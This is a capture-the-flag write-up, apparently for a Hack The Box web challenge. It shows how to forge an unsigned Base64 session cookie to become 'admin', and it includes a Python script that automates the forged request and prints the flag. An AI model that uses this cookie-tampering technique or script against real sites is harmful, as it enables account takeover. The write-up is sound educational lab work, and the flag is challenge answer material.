Description
Who needs session integrity these days?
Enumeration #
Visiting the website shows a member login screen:

Trying credentials of admin:admin redirects to /auth/login and the following message:
There’s a link to /register at the bottom of the startpage to create a new account:
Creating the account with eplots:password1 and then logging in shows the following message:
Looking at the cookie it’s Base64 encoded:

Decoding the cookie shows the username:
$ echo 'eyJ1c2VybmFtZSI6ImVwbG90cyJ9' | base64 -d
{"username":"eplots"}
Exploit #
$ echo '{"username":"admin"}' | base64
eyJ1c2VybmFtZSI6ImFkbWluIn0K
Changing the cookie to the new one and refreshing the page gets the flag:

Automation #
Thought it would be educational to try to script this using Python.
Not the best code, i’m sure of it, but it gets the result done:
#!/usr/bin/env python3
import requests
ip = '188.166.175.58' # change this
port = '32249' # change this
cookies = { 'PHPSESSID': 'eyJ1c2VybmFtZSI6ImFkbWluIn0K' }
data = { 'username': 'admin', 'password': 'admin' }
r = requests.get(f'http://{ip}:{port}/', data = data, cookies = cookies)
data = r.text
data = data.split('<h1>')[-1]
data = data.split('</h1>')[0]
print(data.strip())
Running the code:
$ ./baby_auth.py
HTB{s3ss10n_1nt3grity_1s_0v3r4tt3d_4nyw4ys}
